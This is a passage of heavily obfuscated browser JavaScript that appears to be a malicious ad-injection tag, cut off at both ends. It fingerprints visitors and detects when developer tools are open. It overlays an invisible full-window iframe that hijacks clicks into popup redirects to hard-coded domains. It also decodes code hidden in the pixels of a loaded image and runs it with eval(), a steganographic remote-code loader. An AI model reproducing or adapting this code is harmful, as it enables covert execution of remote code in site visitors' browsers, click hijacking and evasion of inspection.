HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[